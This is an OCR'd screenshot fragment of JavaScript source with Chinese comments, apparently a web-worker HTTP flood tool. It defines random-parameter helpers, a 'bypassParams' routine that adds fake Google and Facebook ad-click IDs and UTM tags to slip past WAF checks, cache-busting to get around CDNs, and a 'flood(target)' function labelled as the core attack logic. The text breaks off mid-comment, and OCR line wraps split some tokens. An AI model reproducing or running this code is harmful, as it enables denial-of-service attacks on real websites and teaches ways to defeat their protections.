
const workerSource = ` // --- 1. 熵源与工具库 --- const Utils = { // 生
成随机字符串 randStr: (len) => { const chars =
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWX
let res = ''; for (let i = 0; i < len; i++) res +=
chars.charAt(Math.floor(Math.random() * chars.length)); return res; },
// 生成随机整数 randInt: (min, max) => Math.floor(Math.random() *
(max - min + 1)) + min, // 模拟真实广告点击参数（WAF 白名单穿
透核心） // 许多 WAF 为了不误杀昂贵的广告流量，会对携带这
些参数的请求放宽检查 bypassParams: () => { const params = [
'gclid=' + Utils.randStr(20), // Google Click ID 'fbclid=' +
Utils.randStr(20), // Facebook Click ID 'utm_source=google',
'utm_medium=cpc', 'utm_campaign=' + Utils.randStr(8), 'ref_src=' +
Utils.randStr(10), '_t=' + Date.now() // 时间戳防缓存 ]; // 随机取 1-3
个参数组合 return params.sort(() => 0.5 - Math.random()).slice(0,
Utils.randInt(1, 3)).join('&'); } }; // --- 2. 状态控制 --- let state = {
running: false, activeReqs: 0, // 当前并发数 config: null }; // --- 3. 核
心攻击逻辑 --- async function flood(target) { if (!state.running) return;
// [A] 动态 URL 构建 // 穿透：使用随机参数绕过 CDN 缓存，直